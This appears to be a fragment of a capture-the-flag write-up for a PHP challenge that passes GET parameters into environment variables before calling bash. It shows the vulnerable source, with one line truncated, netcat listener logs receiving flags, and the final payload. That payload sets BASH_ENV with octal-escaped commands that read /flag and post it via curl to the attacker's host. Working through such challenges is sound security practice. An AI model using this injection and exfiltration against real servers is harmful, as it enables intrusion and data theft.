 <?php
error_reporting(0);
function bye($s, $ptn){
if(preg_match($ptn, $s)){
return false;
}
return true;
}
foreach($_GET["env"] as $k=>$v){
if(bye($k, "/=/i") && bye($v, "/[a-zA-Z
putenv("{$k}={$v}");
}
}
system("bash -c 'imdude'");
foreach($_GET["env"] as $k=>$v){
if(bye($k, "/=/i")) {
putenv("{$k}");
}
}
highlight_file(__FILE__);
?>
C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.26100.4349]
(c) Microsoft Corporation。保留所有权利。
C:\Users\misaki>nc -lvp 7001
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\misaki>nc64 -lvp 7001
listening on [any] 7001 ...
connect to [10.88.15.172] from 192.168.2.112 [192.168.2.112] 27848
POST / HTTP/1.1
Host: 10.88.15.172:7001
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{4563a616-b4de-4c2a-8135-b63dcb237576}
C:\Users\misaki>nc64 -lvp 7001
listening on [any] 7001 ...
connect to [10.88.15.172] from 192.168.2.112 [192.168.2.112] 25620
POST / HTTP/1.1
Host: 10.88.15.172:7001
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{604a58e4-ad89-4f39-8e29-f8bfa8610854}
fc3d1abd-b35e-49bb-831c-441ab39e1624.node5.buuoj.cn
查看器 控制台 调试器 网络 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XS HEME
URL
http://fc3d1abd-b35e-49bb-831c-441ab39e1624.node5.buuoj.cn:81/?env[BASH_ENV]=$($'\143'$'\141'$'\164' /$'\146'$'\154'$'\141'$'\147' | $'\143'$'\165'$'\162'$'\154' -$'\144'
@- $'\150'$'\164'$'\164'$'\160'://10.88.15.172:7001)